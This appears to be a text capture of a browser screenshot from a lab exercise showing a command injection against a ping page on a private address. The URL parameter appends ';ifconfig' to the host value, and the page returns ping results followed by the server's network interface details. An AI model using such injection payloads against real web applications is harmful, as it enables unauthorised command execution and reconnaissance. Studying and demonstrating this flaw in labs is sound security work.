 Aplicaciones Lugares Firefox ESR mar 5:43 PM 1
Mozilla Firefox (Build 20180626223325)
File Edit View History Bookmarks Tools Help
http://192.16....0.1;ifconfig
192.168.61.86/?host=127.0.0.1;ifconfig Search
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.039 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.037 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3054ms
rtt min/avg/max/mdev = 0.025/0.035/0.040/0.007 ms
ens192: flags=4163  mtu 1500
inet 192.168.61.86  netmask 255.255.255.0  broadcast 192.168.61.255
ether 00:50:56:bf:5a:33  txqueuelen 1000  (Ethernet)
RX packets 130520  bytes 9660243 (9.6 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 172  bytes 18653 (18.6 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
loop  txqueuelen 1000  (Local Loopback)
RX packets 540  bytes 39604 (39.6 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 540  bytes 39604 (39.6 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0